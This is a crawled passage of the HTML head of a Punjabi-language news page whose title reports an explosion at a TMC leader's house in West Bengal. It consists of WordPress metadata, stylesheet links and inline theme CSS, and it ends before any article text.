

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%AA%E0%A9%B1%E0%A8%9B%E0%A8%AE%E0%A9%80-%E0%A8%AC%E0%A9%B0%E0%A8%97%E0%A8%BE%E0%A8%B2-%E0%A8%A6%E0%A9%87-%E0%A8%9F%E0%A9%80%E0%A8%90%E0%A8%AE%E0%A8%B8%E0%A9%80-%E0%A8%86%E0%A8%97%E0%A9%82/
body_size: 15331
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਪੱਛਮੀ ਬੰਗਾਲ ਦੇ ਟੀਐਮਸੀ ਆਗੂ ਦੇ ਘਰ ਹੋਇਆ ਧਮਾਕਾ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਪੱਛਮੀ ਬੰਗਾਲ ਦੇ ਟੀਐਮਸੀ ਆਗੂ ਦੇ ਘਰ ਹੋਇਆ ਧਮਾਕਾ Comments Feed" href="https://panjabilok.net/%e0%a8%aa%e0%a9%b1%e0%a8%9b%e0%a8%ae%e0%a9%80-%e0%a8%ac%e0%a9%b0%e0%a8%97%e0%a8%be%e0%a8%b2-%e0%a8%a6%e0%a9%87-%e0%a8%9f%e0%a9%80%e0%a8%90%e0%a8%ae%e0%a8%b8%e0%a9%80-%e0%a8%86%e0%a8%97%e0%a9%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b1%25e0%25a8%259b%25e0%25a8%25ae%25e0%25a9%2580-%25e0%25a8%25ac%25e0%25a9%25b0%25e0%25a8%2597%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%2590%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a9%2580-%25e0%25a8%2586%25e0%25a8%2597%25e0%25a9%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%25aa%25e0%25a9%25b1%25e0%25a8%259b%25e0%25a8%25ae%25e0%25a9%2580-%25e0%25a8%25ac%25e0%25a9%25b0%25e0%25a8%2597%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a6%25e0%25a9%2587-%25e0%25a8%259f%25e0%25a9%2580%25e0%25a8%2590%25e0%25a8%25ae%25e0%25a8%25b8%25e0%25a9%2580-%25e0%25a8%2586%25e0%25a8%2597%25e0%25a9%2582%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
